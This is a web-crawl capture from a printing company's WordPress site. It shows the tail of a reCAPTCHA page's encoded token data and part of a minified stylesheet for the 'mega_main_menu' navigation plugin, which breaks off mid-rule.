ELCoxPDr8KlwrLCmcOebsOMfMOMQGhhw5pGwoLCiH/DssOiDMOmw4Fxw4rDmiBsM37DrAvCrh1AwoXDrRI0LBrDvcODezJNw5h8WsKnO3vCqDEqJ8OYwo1Cw4bDoMKtMj/[base64]/Dq0w8wpTCtcKswr1CDcKLc8OaHzHCoMKYAlRTwptjO1gTVUvCi8KXwoALTUh7P8KrwqHCjnzDmMKuw5x/w5tkwobDlsKQIkMxCcOLeknCkBPDocODw6BDNGTCucKCbnDDjsKDw4s9w4wqwqB0BXHDsMOicMKxR8K6O14AwqjDikp6chPCsQg7LsK/Iw54wq3CicK/[base64]/CsyPDsMOnwowWw710ecOIw7BqRHtsXcK/JmJJDMKCwrdlw7jCjxzDl0bDsnLDgsKmwo7CrErDrcKjw6DDsFnDr8OWw7DCpSc2w60bw789w6sZYjIpQsKGw4sLwofDi8Ouwp3DgMKCRxzCoMKbZj02fsOzWcOdS8K2w7cADMKuwrM2FlvDn8K7wrPCvn9ew5fCoHXDnl/CkBwre3U2wpbDqwvCmsKkTsOGwq0AC8KUOcO4wrXCpWZiZXs3PcKdw71fwrljwpNww4HDlBbCiMOIwrM1w5TClBsUw61FWMOwFX/DvsKbwo7Djy3DssKBwqrCikVVwrxnwow5w6Z3w4glBMODHmnDgl/CqcOkZCLDqsKdw7zDvcOwKysPw6DDtxYRGhfDiDjDhgkrwq9RwqTDr8KsP2ZIwrEhQMKyRzDCslMcb8KVw6vCkC/[base64]/Dn3LChibDqcOPwrkWwoLCj30pElEWwoDCu18PDDphDTfCj8Olw64Rwqkzw5wRNMKpOcK4w4MawoU5WF3DjMO2w75Nw73ClCwTw4cjb8KGw7bDnsKKOcKoN1jDgcKkw5DDvyJqU21swp8gE8KxDMKaWS/[base64]/w77DqcOubkNBMlvCqcOFwqfCt8K2UsOeT8KiccKTRsKFDcKfegbCtj5uPMKlw5rDkcKLwrzCuUcfPcKgwqzDkMO/[base64]/Dk2YDw4NMcBBKwq8QwrkOwqgoSw4ew6fDgTNPJMORwpgew73DrwvDrApHRCDDsmfDiMKIwo19wovCjUnDrsO9wqDCh8OyRicEwpPCqcOiYsOEw4TDnE/[base64]/w4LDiGQFwqzDksK/acOUdcOYwoPDhcOVKVjDhMOnA1k2w6nCssOuO8KuImrDlsKnXi3DvsK6wo9tw5FCwqjCnMKoUigqMcO2XgLCikNzXsKELhLDsMK7woh4OCvCvkDCnEDCiSzCpRgKw5h7w7HCjXHDvlFNacKDZgouwr7CiMKWPQ/CkD7CqsKPwqI9woRMw7IiT1XDhzLCjsOew6RUw4B5Yyo5w6YkF8OZHMOfMMOgwoBEw7rDvXINw47DisOyQDzCj8O1w6JGwq7DjcKiB8KbA1LDvxTCgR3Cmz3Dqi3DmX1kwpxkwqjDl8OYw4cFwoU5McOGKilyw7bCs8OXw5HDvTFQw5A1wp/CrsO6w4gsb3HClMOOXMOgw5p/[base64]/[base64]/CncKPbwRBwpMmwqdmw4VIBDoTwrEWwqjCliXDp8KRERcwEcOfZ2cKw598dncPHS4+ax4OC8K4TsORXMOtHx3DowvCs3N/wpRTZyMkw6zDrsK1w7TCjMKWUHPCqR1gw6okw5pWV8OZUH3DrA1waMOnW8OBw6jDp8ObZHN/[base64]/DqcKcKsKFw5bCgsOqw4TCshnDuMODC8OwwqpqwonDrMKxwovCqsKkb8O/AWtqEsKsJwTCtSbCu8KvbsKNwrPDosK/CCc4w5zDpMOxwptdwqTCvy/CiMO9w4XCqsKXw5LDrcO1wp0/EwsaDF7DjzIzw54Ww40EIHYDNHTDgsKGw4jCvWPDrcOvHy7CiivCuMKwMMOWCGHCj8OcAcKBwrh4EV5hKsK4wr1rw7HCsTptwq/CvcK/[base64]/[base64]/CiRJVWsO4ScOpKMK/wqlTEkfCnsOAwp3CksO9wrrCvyvDryzDhz3Cp0rCrDbDmsOLwpfCvznCnl9bNsKdwrDCuEXCpmHDlRtiw64kw6LDhMKQw5/CsCAwS8Kxw6jDm8KrJMONwqXCvcOXw6vCiQIIw4ZEwqRywqZDwq3CqGxpw5N7Jl3DmcOCJDTDh0XDu8OwLcONw4d3w4gcH8OEwrrDmsOXI0bCt30SOybDqjYYwroww6rDh3QtIi/Cn2AbIcKlUURQw5gAHDJYwofDoMKUVHNowqtxwq1sw7xyG8OmVMOFw7jDnMKHwrPCtsOcw7FWwpjCuw1Wwq/DnSLCpMKBexTClljDhMOKM8OkLi4CwpU7w4RKBDfCgR1qwqgVw6RRJkkIfcOvGcKVesK3KMOVw5pHw67CpcO6B3TCpyNiwqgfEcKuw43DmEY7VHLCoiXCkg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://controlprint.com.mx:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224L0RqmH1iWHUSqNOZ7m6oKkd/LgB+wDrd5B9RhUeMYA\\u003d\x22,0,0,null,1,1769220585141,0,0,[158,141,139,13,101],null,[8,94,182,233],\x22RC-A0LJh-oAUF6ZHw\x22,null,null,null,null,null,\x220dAFcWeA5Qbi7kLv3Yp3vwd_709rkVahdbzOAA-vXN8rQrI535GS0f-cQeakXbE4pJM-k_OEBuSXBAeebnqnRMYrcEiseYSFHD8A\x22,1769303385287]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://controlprint.com.mx/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1697002656
body_size: 223069
content:
/* custom icons */ .mega_main *[class*="ci-icon-"], .bootstrap *[class*="ci-icon-"] { position: relative; display: inline-block; } .mega_main *[class*="ci-icon-"]:before, .bootstrap *[class*="ci-icon-"]:before { /* content: '\320'; */ content: '\00a0'; display: inline-block; background-size: contain !important; background-repeat: no-repeat; background-position: center; top: 0px; left: 0px; width: 100%; height: auto; color: transparent !important; letter-spacing: 1em; } /* extended css fixes */ .mega_main *[class*="fa-icon-"]:before, .mega_main *[class*="im-icon-"]:before { vertical-align: baseline; line-height: inherit; text-align: center; color: inherit; } /* common */ style { display: none !important; max-width: 0px !important; max-height: 0px !important; visibility: hidden !important; opacity: 0 !important; } .mega_main_menu .sf-sub-indicator, .mega_main_menu .sub-indicator, .mega_main_menu > .menu_holder > .menu_inner > ul > li .mega_dropdown > li > .item_link > .sf-sub-indicator, .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown .mega_dropdown > li > .item_link > .sf-sub-indicator { display: none !important; opacity: 0 !important; visibility: hidden !important; height: 0px !important; width: 0px !important; } .mega_main_menu ul:after, .mega_main_menu:before, .mega_main_menu:after, .mm_clearfix:before, .mm_clearfix:after { content: ''; display: table; clear: both; float: none; width: 100%; height: 0px; border: 0px none; } /* body  { overflow-x: hidden; } body.wp-admin { overflow-x: visible; } */ .mega_main_menu { float: none; position: relative; margin: 0px; height: inherit; -webkit-transition: all 0.4s; -moz-transition: all 0.4s; -ms-transition: all 0.4s; -o-transition: all 0.4s; transition: all 0.4s; } .mega_main_menu + .mega_main_menu { display: none; } .mega_main_menu * { -webkit-box-sizing: border-box !important; -moz-box-sizing: border-box !important; -ms-box-sizing: border-box !important; -o-box-sizing: border-box !important; box-sizing: border-box !important; outline: none; } .mega_main_menu .item_link * { line-height: 131%; } .mega_main_menu a { cursor: default; } .mega_main_menu a[href] { cursor: pointer; } .mega_main_menu ul.mega_dropdown, .mega_main_menu ul.mega_main_menu_ul { position: relative; margin: 0px; padding: 0px; }  .mega_main_menu, body .mega_main_menu, .mega_main_menu > .menu_holder, .mega_main_menu > .menu_holder > .menu_inner, .mega_main_menu > .menu_holder > .menu_inner > .mega_main_menu_ul { font-size: 0px; letter-spacing: 0px; word-spacing: 0px; line-height: 0px; display: block; visibility: visible; overflow: visible; -webkit-backface-visibility: hidden; } .mega_main_menu > .menu_holder { position: relative; } .mega_main_menu > .menu_holder > .mmm_fullwidth_container { position: absolute; top: 0px; bottom: 0px; left: 0px; right: 0px; height: 100%; width: 100%; } .mega_main_menu.fullwidth-enable > .menu_holder > .mmm_fullwidth_container { border-radius: 0px !important; } .mega_main_menu > .menu_holder > .menu_inner > ul { z-index: 2000; list-style: none; float: none; width: auto; position: relative; top: auto; bottom: auto; left: auto; right: auto; border: 0px none; background: transparent; }  .mega_main_menu.first-lvl-align-left > .menu_holder > .menu_inner > ul { text-align: left; } .mega_main_menu.first-lvl-align-center > .menu_holder > .menu_inner > ul { text-align: center; } .mega_main_menu.first-lvl-align-right > .menu_holder > .menu_inner > ul { text-align: right; } .mega_main_menu.first-lvl-align-justify > .menu_holder > .menu_inner > ul { display: table; width: 100%; text-align: center; } .mega_main_menu.first-lvl-align-justify > .menu_holder > .menu_inner > ul > li { display: table-cell; float: none !important; width: auto !important; } .mega_main_menu.first-lvl-align-justify.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > i, .mega_main_menu.first-lvl-align-justify.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > i, .mega_main_menu.first-lvl-align-justify > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { display: inline-block; vertical-align: top; float: none; } .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link * { font-size: inherit; letter-spacing: normal; word-spacing: normal; line-height: inherit; }  .mega_main_menu > .menu_holder > .menu_inner > ul > li .mega_dropdown .menu_item_without_text.disable_icon { background-image: none !important; background-color: transparent !important; height: 0px; padding: 0px; } /* .mega_main_menu.structure_settings-no_icons > .menu_holder > .menu_inner > ul > li > .item_link:after, .mega_main_menu.structure_settings-no_icons li.default_dropdown > .mega_dropdown > .menu-item > .item_link:before { display: none; } */ .mega_main_menu > .menu_holder > .menu_inner > ul > li.pull_to_other_side { float: right; } /* nav_logo */ /* .mega_main_menu.no-logo .nav_logo { display: none; } */ .mega_main_menu .nav_logo { display: block; vertical-align: top; float: left; position: relative; z-index: 2100; } .mega_main_menu .nav_logo .logo_link { display: none; padding: 0px 17px; margin: 0px; vertical-align: middle; position: relative; z-index: 2100; }  .mega_main_menu .nav_logo .logo_link img  { display: inline-block; max-height: 100%; width: auto; max-width: 100%; position: relative; vertical-align: middle; } .mega_main_menu .nav_logo .mobile_toggle { display: none; } /* nav_search_box */ .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box { width: 68px; padding: 0px 17px; position: relative; float: right; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform { display: inline-block; position: absolute; top: 50%; right: 18px; z-index: 600; width: auto; margin-top: -16px; border-width: 1px; border-style: solid; border-color: rgba(128,128,128, 0.4); } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .icosearch, .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .submit, .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field { display: block; height: 26px; line-height: 26px; padding: 0px; margin: 2px 0px; border-width: 0px; border-style: none; outline: none; background: transparent; -webkit-box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; -o-box-shadow: none; box-shadow: none; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .icosearch, .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .submit { position: absolute; top: 0px; right: 0px; width: 30px; text-align: center; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .icosearch { z-index: 20; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field { width: 0px; max-width: 0px; padding-right: 30px; padding-left: 0px; cursor: pointer; position: relative; z-index: 30; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; -ms-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field:focus { width: 160px; max-width: 160px; padding-left: 8px; cursor: text; z-index: 10; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .submit { display: block; font-size: 0px; color: transparent; cursor: pointer; z-index: 0; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field:active ~ .submit, .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field:focus-within ~ .submit, .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field:focus ~ .submit { font-size: 0px; z-index: 50; } /* nav_woo_cart */ .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_woo_cart { float: right; } .mega_main_menu.icons-disable_first_lvl > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link i { float: left; display: block; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_woo_cart .woocommerce { margin-bottom: 15px; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link i.custom_icon_cart:before { content: ''; display: inline-block; width: 18px !important; height: 12px !important; border-width: 10px 3px 0px 3px !important; border-style: solid; border-top-color: inherit; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; vertical-align: top; position: relative; top: 50%; margin-top: -4px; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link i.custom_icon_cart:after { content: ''; display: inline-block; width: 12px; height: 12px; border-width: 1px; border-style: solid; border-color: red; position: absolute; top: 50%; left: 50%; margin-top: -10px; margin-left: -6px; -webkit-border-radius: 100%; -moz-border-radius: 100%; -ms-border-radius: 100%; -o-border-radius: 100%; border-radius: 100%; } /* nav_buddypress */ .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_buddypress { float: right; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link i, .mega_main_menu.icons-disable_first_lvl > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link i, .mega_main_menu.icons-top > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link i.ci-icon-buddypress-user { float: left; display: block; padding: 0px; position: relative; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_buddypress .mega_notifications { position: absolute; background-color: #E74C3C; color: #f8f8f8; width: 12px; height: 12px; bottom: 50%; right: -6px; font-size: 10px; font-style: normal; line-height: 10px; display: block; text-align: center; -webkit-border-radius: 100%; -moz-border-radius: 100%; -ms-border-radius: 100%; -o-border-radius: 100%; border-radius: 100%; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_buddypress .mega_notifications.notification-none { display: none; } /* nav_wpml_switcher */ .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher { float: right; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher > .item_link i, .mega_main_menu.icons-disable_first_lvl > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher > .item_link i, .mega_main_menu.icons-top > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher > .item_link i { float: left; display: block; padding: 0px; position: relative; } /* FIRST LEVEL */ .mega_main_menu > .menu_holder > .menu_inner > ul > li { display: inline-block; vertical-align: top; margin: 0px; padding: 0px; float: none; height: auto; width: auto; overflow: visible; background-color: transparent; border: 0px none; }  .mega_main_menu > .menu_holder > .menu_inner > ul > li[class*="columns"]  { width: auto; }  .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link  { display: block; text-shadow:none; text-transform: none; position: relative; display: block; padding: 0px 17px; margin: 0px; top: auto; bottom: auto; left: auto; right: auto; } .mega_main_menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i, .mega_main_menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link i.ci-icon-buddypress-user, .mega_main_menu.icons-top.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link i.ci-icon-buddypress-user, .mega_main_menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li.nav_wpml_switcher > .item_link i, .mega_main_menu.icons-top.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher > .item_link i, .mega_main_menu.mega_main.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-top: 0px !important; padding-bottom: 0px !important; } .mega_main_menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { display: table; width: 100%; text-align: center; } .mega_main_menu > .menu_holder > .menu_inner > ul > li > p, .mega_main_menu > .menu_holder > .menu_inner > ul > li > br, .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link > br, .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link > span > br, .mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > p, .mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > br, .mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > p, .mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > br, .mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > .item_link > p, .mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > .item_link > br, .mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > .item_link > span > br, .mega_main_menu > .menu_holder > .menu_inner .mega_dropdown > li > .item_link > span > .link_text > br { display: none; } .mega_main_menu > .menu_holder > .menu_inner > ul > li span.item_link { cursor: default; }  .mega_main_menu > .menu_holder > .menu_inner > ul > li .item_link { width: auto; height: auto; min-width: inherit; max-width: inherit; } .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i  { display: block; line-height: inherit; text-align: center; margin: 0px auto; } .mega_main_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i  { float: left; padding-right: 15px; } .mega_main_menu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i  { float: right; padding-left: 17px; } .mega_main_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon.menu_item_without_text i, .mega_main_menu.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon.menu_item_without_text i  { padding-left: 0px; padding-right: 0px; } .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { display: block; float: none; padding: 0px; position: static; border: 0px none; } .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link .link_text { white-space: normal; word-wrap: break-word; word-break: normal; display: table-cell; line-height: 120%; vertical-align: middle; position: static; padding: 0px; border: 0px none; height: auto; } .mega_main_menu > .menu_holder > .menu_inner .item_link > .link_content > .link_text > .link_descr { display: block; float: none; font-size: 80% !important; white-space: pre-line; margin-top: 2px; } .mega_main_menu .menu_item_without_text > .link_content,  .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > .link_content, .mega_main_menu .menu_item_without_text .link_text  { display: none !important; } .mega_main_menu.icons-disable_first_lvl > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i,  .mega_main_menu.icons-disable_globally > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i,  .mega_main_menu.icons-disable_globally > .menu_holder > .menu_inner > ul > li .mega_dropdown .item_link.with_icon > i,  .mega_main_menu.icons-disable_globally > .menu_holder > .menu_inner > ul > li > .mega_dropdown .processed_image > .cover > a > i, .mega_main_menu.icons-disable_globally > .menu_holder > .menu_inner > ul > li.grid_dropdown .mega_dropdown > li > .item_link > i { display: none; } .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon i,  .mega_main_menu > .menu_holder > .menu_inner > ul > li[class*="dropdown"] .mega_dropdown > li > .item_link.disable_icon > i, .mega_main_menu a.disable_icon > i  { display: none; } .mega_main_menu ul > li a.item_link,  .mega_main_menu ul > li > .mega_dropdown a.item_link { text-decoration: none; } .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link:after { content: ''; display: block; width: 0px; height: 0px; position: absolute; top: 50%; right: 5px; margin-top: -2px; border-width: 4px 3px; border-style: solid; } body [class] .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li[class*="current"] > .item_link:after, body .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li[class*="current"] > .item_link:after, body [class] .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li:hover > .item_link:after, body .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li:hover > .item_link:after, body [class] .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link:after, body .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link:after { border-top-color: inherit; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; } .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link:after, .mega_main_menu > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link:after, .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link:last-child:after { display: none; } /* separator */ .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box:before { content: ''; width: 2px; height: 100%; margin: 0px; padding: 0px; display: block; position: absolute; top: 0px; bottom: auto; z-index: 2; border-width: 0px; border-style: none; background-repeat: no-repeat; background-size: 400% 100%; background-image: url([data-uri]); } .mega_main_menu.direction-horizontal.first-lvl-separator-none > .menu_holder > .menu_inner > ul > li:last-child > .item_link:before,  .mega_main_menu.direction-horizontal.first-lvl-separator-none > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.direction-horizontal.first-lvl-separator-none > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.direction-horizontal.first-lvl-separator-none > .menu_holder > .menu_inner > ul > li.nav_search_box:before { background-position: 0px 0px; } .mega_main_menu.direction-horizontal.first-lvl-separator-smooth > .menu_holder > .menu_inner > ul > li:last-child > .item_link:before,  .mega_main_menu.direction-horizontal.first-lvl-separator-smooth > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.direction-horizontal.first-lvl-separator-smooth > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.direction-horizontal.first-lvl-separator-smooth > .menu_holder > .menu_inner > ul > li.nav_search_box:before { background-position: -3px 0px; } .mega_main_menu.direction-horizontal.first-lvl-separator-sharp > .menu_holder > .menu_inner > ul > li:last-child > .item_link:before,  .mega_main_menu.direction-horizontal.first-lvl-separator-sharp > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.direction-horizontal.first-lvl-separator-sharp > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.direction-horizontal.first-lvl-separator-sharp > .menu_holder > .menu_inner > ul > li.nav_search_box:before { background-position: -6px 0px; } .mega_main_menu.direction-horizontal.first-lvl-align-left > .menu_holder > .menu_inner > .nav_logo:before { right: -1px; left: auto; } .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link:before,  .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box:before { left: -1px; right: auto; } .mega_main_menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link:before, .mega_main_menu.first-lvl-align-right > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.first-lvl-align-center > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.first-lvl-align-left.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.language_direction-rtl.first-lvl-align-left > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.language_direction-rtl.first-lvl-align-center > .menu_holder > .menu_inner > .nav_logo:before, .mega_main_menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_search_box:before, .mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li:first-child > .item_link:before { display: none; }  /* Navigation Dropdown variations */  /* DROPDOWNS */  .mega_main_menu ul > li > .mega_dropdown  { position: absolute; margin: 0px; z-index: 5000; top: auto; float: none; height: auto; visibility: visible; opacity: 1; border: 0px none; vertical-align: top; overflow: visible; } .mega_main_menu ul > li ul { text-align: left; } .mega_main_menu li .mega_dropdown > li { margin: 0px; list-style: none; height: auto !important; } .mega_main_menu li.default_dropdown > ul, .mega_main_menu li.default_dropdown li > ul, .mega_main_menu li.multicolumn_dropdown > ul, .mega_main_menu li.tabs_dropdown > ul, .mega_main_menu li.widgets_dropdown > ul, .mega_main_menu li.post_type_dropdown > ul, .mega_main_menu li.grid_dropdown > ul, .mega_main_menu li.post_type_dropdown .mega_dropdown > li.post_item .post_details, .mega_main_menu li.grid_dropdown .mega_dropdown > li .post_details { -webkit-box-shadow: 0px 4px 13px -3px #808080; -moz-box-shadow: 0px 4px 13px -3px #808080; -ms-box-shadow: 0px 4px 13px -3px #808080; -o-box-shadow: 0px 4px 13px -3px #808080; box-shadow: 0px 4px 13px -3px #808080; list-style: none; } .mega_main_menu > .menu_holder > .menu_inner > ul li > .item_link:hover { box-shadow: none; float: none; text-decoration: none; } .mega_main_menu > .menu_holder > .menu_inner > ul li > a.item_link:hover { cursor: pointer; } .mega_main_menu > .menu_holder > .menu_inner > ul > li .item_link .link_text > * { max-width: 100%; max-height: 100%; margin: 0px; } .mega_main_menu .item_link > .link_content > .link_text { display: inline; white-space: normal; word-wrap: break-word; word-break: normal; } /* default_dropdown */ .mega_main_menu li.menu-item { position: relative; } .mega_main_menu li.default_dropdown > ul { position: absolute; top: 100%; } .mega_main_menu li.default_dropdown > ul > li { position: relative; height: auto; float: none; width: 100%; margin: 0px; padding: 0px; display: block; overflow: visible; } .mega_main_menu li.default_dropdown > .mega_dropdown { width: 205px; } .mega_main_menu li.default_dropdown.drop_to_center > .mega_dropdown { left: -100%; } .mega_main_menu li.default_dropdown.submenu_full_width.drop_to_center > .mega_dropdown, .mega_main_menu li.default_dropdown.drop_to_right .mega_dropdown { left: 0px; right: auto; } .mega_main_menu li.default_dropdown > .mega_dropdown li.drop_to_right > .mega_dropdown { top: 0px; left: 100%; right: auto; margin-left: 0px; margin-right: 0px; } .mega_main_menu li.default_dropdown.drop_to_left .mega_dropdown { left: auto; right: 0px; } .mega_main_menu li.default_dropdown > .mega_dropdown li.drop_to_left > .mega_dropdown { top: 0px; left: auto; right: 100%; margin-left: 0px; margin-right: 0px; } .mega_main_menu li.default_dropdown > .mega_dropdown > li { float: none; width: 100%; } .mega_main_menu li.default_dropdown > .mega_dropdown > li > .item_link { display: block; float: none; padding: 6px 12px; margin: 0px; position: relative; border-width: 0px 0px 1px 0px; border-style: solid; width: auto; height: auto; } .mega_main_menu.language_direction-rtl li.default_dropdown > .mega_dropdown > li > .item_link { text-align: right; } .mega_main_menu li.default_dropdown > .mega_dropdown > li > .item_link .link_content { padding: 0px; vertical-align: middle; position: relative; top: auto; bottom: auto; left: auto; right: auto; } .mega_main_menu li.default_dropdown > .mega_dropdown > li:last-child > .item_link { border-width: 0px; border-style: none; }  .mega_main_menu li.tabs_dropdown > .mega_dropdown > li > .item_link:before, .mega_main_menu li.default_dropdown > .mega_dropdown > .menu-item > .item_link:before { content: ''; display: block; width: 0px; height: 0px; position: absolute; top: 50%; margin-top: -2px; border-width: 4px 3px; border-style: solid; right: 0px; } body .mega_main_menu .menu_holder li.default_dropdown > .mega_dropdown > li.menu-item.drop_to_center > .item_link:before { right: 0px; left: auto; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; } body .mega_main_menu.language_direction-ltr .menu_holder li.tabs_dropdown > .mega_dropdown > li.menu-item:hover > .item_link:before, body .mega_main_menu.language_direction-ltr .menu_holder li.tabs_dropdown > .mega_dropdown > li.menu-item > .item_link:before, body .mega_main_menu .menu_holder li.default_dropdown > .mega_dropdown > li.menu-item.drop_to_right:hover > .item_link:before, body .mega_main_menu .menu_holder li.default_dropdown > .mega_dropdown > li.menu-item.drop_to_right > .item_link:before, body *[class] .mega_main_menu.language_direction-ltr li.tabs_dropdown > .mega_dropdown > li.menu-item:hover > .item_link:before, body *[class] .mega_main_menu.language_direction-ltr li.tabs_dropdown > .mega_dropdown > li.menu-item > .item_link:before, body *[class] .mega_main_menu li.default_dropdown > .mega_dropdown > li.menu-item.drop_to_right:hover > .item_link:before, body *[class] .mega_main_menu li.default_dropdown > .mega_dropdown > li.menu-item.drop_to_right > .item_link:before { right: 0px; left: auto; border-width: 3px 4px; border-top-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; } body .mega_main_menu.language_direction-rtl .menu_holder li.tabs_dropdown > .mega_dropdown > li.menu-item:hover > .item_link:before, body .mega_main_menu.language_direction-rtl .menu_holder li.tabs_dropdown > .mega_dropdown > li.menu-item > .item_link:before, body .mega_main_menu .menu_holder li.default_dropdown > .mega_dropdown > li.menu-item.drop_to_left:hover > .item_link:before, body .mega_main_menu .menu_holder li.default_dropdown > .mega_dropdown > li.menu-item.drop_to_left > .item_link:before, body *[class] .mega_main_menu.language_direction-rtl li.tabs_dropdown > .mega_dropdown > li.menu-item:hover > .item_link:before, body *[class] .mega_main_menu.language_direction-rtl li.tabs_dropdown > .mega_dropdown > li.menu-item > .item_link:before, body *[class] .mega_main_menu li.default_dropdown > .mega_dropdown > li.menu-item.drop_to_left:hover > .item_link:before, body *[class] .mega_main_menu li.default_dropdown > .mega_dropdown > 